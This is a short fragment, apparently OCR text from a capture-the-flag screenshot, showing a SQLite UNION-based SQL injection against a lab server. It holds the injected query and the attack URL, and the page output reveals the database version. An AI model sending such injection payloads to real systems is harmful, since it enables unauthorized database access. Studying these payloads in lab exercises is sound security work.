 Fafu's User Information
Username： 2
Email： 3
MobilePhone： 4
Address： 3.34.1
SQL： select * from users where id = 1 union
select 1,2,3,4,sqlite_version()
Error：
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar HackBar
Encoding SQL XSS LFI XXE Other
http://node1.anna.nssctf.cn:28130/?id=1 union select 1,2,3,4,sqlite_version()